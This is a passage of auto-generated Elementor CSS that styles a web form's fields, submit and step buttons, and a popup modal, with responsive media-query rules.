.elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-type-html{padding-bottom:0px;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous{background-color:#A3075A;color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-146339 .elementor-element.elementor-element-bf92e00{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-146339 .dialog-widget-content{animation-duration:0.5s;background-color:#A9C0D3;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-146339{background-color:#FFFFFF26;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-146339 .dialog-message{width:1250px;height:100vh;align-items:center;padding:10px 50px 10px 50px;}#elementor-popup-modal-146339 .dialog-close-button{display:flex;font-size:24px;}#elementor-popup-modal-146339 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-146339 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:28px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:17px;}}@media(min-width:768px){.elementor-146339 .elementor-element.elementor-element-b8da479{--content-width:1250px;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--content-width:80%;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--width:50%;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--width:50%;}}@media(max-width:767px){.elementor-146339 .elementor-element.elementor-element-b8da479{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{font-size:18px;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:13px;}}